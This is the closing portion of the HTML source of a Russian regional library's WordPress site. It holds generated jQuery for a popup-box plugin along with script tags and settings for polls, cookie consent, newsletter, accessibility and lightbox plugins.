
                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_2 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2      ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_2);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'Off' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'Off' == 'On'){
                                                        $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_2');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_2').css('display','none');
                                                $(document).find('.ays-pb-modal_2').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_2');
                                                $(document).find('html').addClass('pb_disable_scroll_2');

                                                jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_2');
                                                    $(document).find('html').removeClass('pb_disable_scroll_2');
                                                });
                                            }

                                            if ('Off' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'Off' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('Off' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script><script>
                    document.addEventListener('DOMContentLoaded', function() {
                        jQuery(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                        jQuery(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                        jQuery(document).find('.av_pop_modals_2').css('pointer-events','none');
                    });
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script><script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://library.vladimir.ru/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){  window.cookieconsent.initialise({"content":{"deny":"Отказаться","dismiss":"Понятно","allow":"Хорошо","link":"Подробнее","href":"https:\/\/fulltext.lib33.ru\/Events\/documents\/ZPDn\/politica_konfidencialnosti\/index.html","message":"Этот сайт использует файлы cookies и другие технологии для улучшения качества предоставляемых услуг","policy":"Cookie Settings","close":"x","savesettings":"Сохранить настройки","target":"_blank","linksecond":"Ссылка","hrefsecond":"https:\/\/fulltext.lib33.ru\/Events\/documents\/ZPDn\/politica_konfidencialnosti\/index.html"},"type":"info","palette":{"popup":{"background":"#fff","text":"#444"},"button":{"background":"rgb(134, 102, 103)","text":"#fff","border":""},"switches":{"background":"","backgroundChecked":"rgb(134, 102, 103)","switch":"","text":""}},"position":"bottom-left","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":"0","blockScreen":"0","container":"","customizedFont":"","improveBannerLoadingSpeed":"1","positionRevokeButton":"bottom-right"})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/themes/library/assets/js/swiper-bundle.min.js?ver=6.8.4" id="swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/themes/library/assets/js/script.min.js?ver=1631791280" id="library-js-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://library.vladimir.ru/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"10"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
//# sourceURL=bvi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
//# sourceURL=bvi-script-js-after
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"","useAltForTitle":"","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"1","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443)","play":"(\u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript"defer src="https://library.vladimir.ru/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler.su-spoiler-style-fancy,
.su-spoiler.su-spoiler-style-fancy > .su-spoiler-title {
	background: none;
	border-radius: 0;
}
.su-spoiler.su-spoiler-style-fancy > .su-spoiler-title {
	background: #866667;
	color: white;
	font-size: 1.1rem;	
}
.su-spoiler.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title {
	background: none;
	color: #333;
}
.su-spoiler.su-spoiler-style-fancy {
	padding: 10px;
}
.su-spoiler-title:focus {
  outline: inherit;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

</body>
</html>